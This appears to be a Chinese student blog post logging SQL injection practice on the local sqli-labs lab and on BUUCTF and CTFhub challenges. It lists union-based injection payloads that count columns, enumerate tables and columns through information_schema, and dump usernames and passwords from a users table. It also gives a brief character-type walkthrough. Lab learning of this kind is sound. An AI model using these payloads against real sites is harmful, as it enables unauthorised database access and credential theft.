今天主要内容为sql注入,开始时比较抽象,不过做了点题后就明白了很多



题目从http://127.0.0.1/sqli-labs/开始

今天做了前面四个题 从id=1开始

总结 大体语句如下

id=1

id=1 order by 1~3

?id=-1 union select 1,database()

?id=-1 union select 1,group_concat(table_name) frominformation_schema.tables where table_schema='security' %23

?id=-1 union select 1,group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users' %23

?id=-1 union select 1,group_concat(username,"~",password) from security.users %23

随后做了 BUUCTF在线评测 上的题



最后做了 CTFhub 技能树上的两道注入题







字符型注入题解如下:



右键打开检查中的HackBar

用order by 语句逐步测试字段数,例如id=1' order by 2 --+( 注释符)正常返回,但将2改为3时出现报错,说明当前表有2个字段,如下



爆数据库名



爆表名



爆列名

爆字段内容(flag),答案就显而易见了~

1636

1636

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?